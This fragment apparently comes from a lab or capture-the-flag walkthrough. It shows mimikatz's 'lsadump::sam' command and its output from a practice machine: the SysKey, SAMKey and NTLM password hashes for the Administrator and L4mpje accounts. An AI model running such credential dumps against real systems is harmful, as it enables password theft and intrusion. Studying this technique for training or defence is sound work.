 mimikatz # lsadump::sam /sam:sam /system:system
Domain : L4MPJE-PC
SysKey : 8b56b2cb5033d8e2e289c26f8939a25f
Local SID : S-1-5-21-18827714-3633218324-154007371
SAMKey : 335e6c10b1dce6433e9ef82d30f49d3a
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : L4mpje
Hash NTLM: 26112010952d963c8dc4217daec986d9